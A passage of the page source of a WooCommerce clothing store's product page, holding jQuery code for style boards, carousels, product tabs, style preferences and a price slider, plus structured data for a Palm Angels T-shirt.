   });
    
    
    
    
    
    $("#showRecentProducts2").click(function(e) {

      e.preventDefault(); 
      var catval;
      var page_num;
      catval = '';
      page_num = 1;
      
      
      $.ajax({
        url: "https://splyxp.net/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
        beforeSend : function(){
          $( "#LoadMoreProducts2" ).hide();
          $("#populateProducts2").hide();
          $( "#loader2" ).show();
          
          
        }
      }).done(function(data) {
       $( "#loader2" ).hide();	
       $( "#LoadMoreProducts2" ).show();
       $("#populateProducts2").show();
       page_num++;
       $( "#populateProducts2").html(data);
       $('#pagination_val2').val(page_num);
     }).fail(function(data) {
     });
     return false;

     
   });




    var linkedprodsarray = new Array();
    $('body').on('click', '.add-prod-selector-class #populateProducts2 li', function (e) {
     e.preventDefault(); 
     $(this).toggleClass('active');
     
     
		//var prod_id = $(this).attr("title");
		
   if($(this).hasClass("active")) {
    $(this).children('.add-btn').html('- Unlink');
    linkedprodsarray.push($(this).attr("title")); 
  } else {
    $(this).children('.add-btn').html('+ Link');
    var remidval = $(this).attr("title");
    linkedprodsarray = jQuery.grep(linkedprodsarray, function(value) {
      return value != remidval;
    });
  }
  
  var linkedprodsstring = linkedprodsarray.join();
  $("#linked_products_hf").val(linkedprodsstring);
  
});
    
    $('body').on('click', '.add-product-style-to-board #populateProducts li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
         beforeSend : function(){
           $( "#loader4" ).show();
         }
       }).done(function(data) {
        $( "#loader4" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=0&board_id="+board_id,
       beforeSend : function(){
         $( "#loader4" ).show();
       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.net\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Palm Angels","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/palm-angels-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Palm Angels Rockstar Loose T-shirt","@id":"https:\/\/splyxp.net\/product\/palm-angels-rockstar-loose-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/palm-angels-rockstar-loose-t-shirt\/#product","name":"Palm Angels Rockstar Loose T-shirt","url":"https:\/\/splyxp.net\/product\/palm-angels-rockstar-loose-t-shirt\/","description":"Palm Angels\r\nRockstar Loose T-shirt\r\nShort sleeve\r\nRelaxed fit\r\nRibbed crewneck\r\nCenter printed graphics\r\nStraight hem\r\nColor: Blue\r\nMaterial: 100% Cotton","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2021\/09\/ROCKSTAR-LOOSE-T-SHIRT.jpg","sku":30504,"offers":[{"@type":"Offer","price":"275.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"275.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/palm-angels-rockstar-loose-t-shirt\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
